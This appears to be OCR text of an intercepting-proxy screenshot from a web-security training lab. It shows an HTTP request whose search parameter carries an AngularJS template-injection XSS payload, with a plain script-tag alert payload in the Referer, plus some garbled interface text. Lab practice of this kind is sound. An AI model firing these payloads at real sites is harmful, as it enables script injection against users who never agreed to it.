 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=%7B%7B%24on.constructor%28%27alert%281%29%27%29%28%29%7D%7D HTTP/2
2 Host: 0aaf007d0381c69285d495f4007400ab.web-security-academy.net
3 Cookie: session=yTyqEglSnfNvnay
{{$on.constructor('alert(1)')()}}
4 User-Agent: Mozilla/5.0 (Window 109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/ =0.9,image/avif,image/webp,*/*;q=0.8
Press 'F2' for focus
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaf007d0381c69285d495f4007400ab.web-security-academy.net/?search=%3Cscript%3E+alert%281%29+%3C%2Fscript
%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16